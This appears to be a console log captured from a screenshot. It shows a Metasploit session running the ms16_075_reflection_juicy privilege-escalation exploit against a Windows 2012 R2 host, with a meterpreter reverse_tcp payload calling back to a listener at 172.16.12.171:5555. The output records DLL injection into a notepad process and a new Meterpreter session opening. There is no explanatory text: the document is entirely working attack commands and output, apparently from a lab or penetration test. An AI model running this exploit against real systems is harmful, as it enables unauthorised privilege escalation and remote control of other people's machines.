 msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1
session => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
---- --------------- -------- -----------
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID valu
e of the DCOM to trigger
SESSION 1 yes The session to
run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, t
hread, process, none)
LHOST 172.16.12.171 yes The listen address (an interface may
be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[-] Handler failed to bind to 172.16.12.171:5555:- -
[*] Started reverse TCP handler on 0.0.0.0:5555
[+] Target appears to be vulnerable (Windows 2012 R2 (6.3 Build 9600).)
[*] Launching notepad to host the exploit...
[+] Process 1212 launched.
[*] Reflectively injecting the exploit DLL into 1212...
[*] Injecting exploit into 1212...
[*] Exploit injected. Injecting exploit configuration into 1212...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to c
omplete.
[*] Sending stage (200262 bytes) to 172.16.12.2
[*] Meterpreter session 2 opened (172.29.255.237:5555 -> 172.16.12.2:49166)